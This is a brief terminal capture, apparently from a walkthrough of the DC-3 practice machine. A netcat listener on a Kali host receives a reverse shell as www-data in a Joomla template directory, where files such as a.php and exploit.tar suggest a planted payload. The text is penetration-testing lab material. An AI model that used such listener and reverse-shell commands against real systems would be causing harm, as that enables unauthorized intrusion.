 ┌──(root㉿kali)-[/home/kali666/Desktop]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.3.252: inverse host lookup failed: Unknown host
connect to [192.168.3.250] from (UNKNOWN) [192.168.3.252] 36730
bash: cannot set terminal process group (1310): Inappropriate ioctl for device
bash: no job control in this shell
www-data@DC-3:/var/www/html/templates/beez3/html$ ls
ls
a.php
com_contact
com_content
com_newsfeeds
com_weblinks
exploit.tar
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
www-data@DC-3:/var/www/html/templates/beez3/html$
TheFatRat